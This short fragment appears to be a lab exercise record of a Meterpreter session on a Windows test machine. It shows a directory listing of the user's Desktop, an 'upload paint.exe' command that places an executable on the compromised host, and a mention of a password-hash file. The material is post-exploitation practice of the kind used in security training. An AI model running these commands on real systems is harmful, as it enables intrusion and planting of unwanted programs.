 meterpreter > cd C:\\Users\\user\\Desktop\\
meterpreter > ls
Listing: C:\Users\user\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 968 fil 2024-12-11 12:32:07 +0100 Colasoft Packet Builder 2.2.lnk
100666/rw-rw-rw- 956 fil 2024-12-11 12:57:59 +0100 Colasoft Packet Player.lnk
100666/rw-rw-rw- 1118 fil 2024-07-12 13:07:33 +0200 Icecast2 Win32.lnk
040777/rwxrwxrwx 0 dir 2024-07-22 12:09:46 +0200 Malware
040777/rwxrwxrwx 0 dir 2024-07-22 12:10:17 +0200 Programmi per Malware analisi
100666/rw-rw-rw- 532 fil 2024-07-22 11:52:57 +0200 debug.log
100666/rw-rw-rw- 282 fil 2024-07-09 16:37:31 +0200 desktop.ini
100666/rw-rw-rw- 1091 fil 2024-07-12 12:28:26 +0200 tomcat.lnk
meterpreter > upload paint.exe
S2L2 Passhash.txt